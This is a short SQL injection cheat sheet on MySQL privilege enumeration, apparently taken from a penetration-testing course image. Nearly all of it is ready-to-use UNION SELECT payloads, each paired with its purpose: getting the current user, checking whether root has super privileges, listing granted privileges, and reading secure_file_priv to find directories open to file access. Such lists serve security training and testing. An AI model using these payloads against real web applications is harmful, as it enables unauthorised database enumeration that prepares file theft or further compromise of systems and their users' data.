 Privileges
cn' UNION SELECT 1, user(), 3, 4-- -
Find current user
cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user WHERE user="root"-- -
Find if user has admin
privileges
cn' UNION SELECT 1, grantee, privilege_type, is_grantable FROM
information_schema.user_privileges WHERE grantee="'root'@'localhost'"-- -
Find if all user privileges
cn' UNION SELECT 1, variable_name, variable_value, 4 FROM
information_schema.global_variables where variable_name="secure_file_priv"-
- -
Find which directories can be
accessed through MySQL